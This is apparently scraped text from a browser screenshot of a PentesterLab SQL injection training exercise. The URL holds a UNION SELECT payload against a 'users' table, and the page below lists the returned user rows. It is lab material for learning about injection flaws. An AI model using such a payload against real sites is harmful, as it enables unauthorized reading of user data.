 172.16.230.165/sqlinjection/example5/?limit=3%20union%20select%20*%20from%20users ABP S A G U
Apps Research at Google G foo.bar Art&Music CurrentTerm [Docker] Programming Personal Google Bayesian Methods f... SMBlog -- Steve Bel... »
PentesterLab.com Home
id name
1 user1
2 user2
3 user3
4 user4
© PentesterLab 2013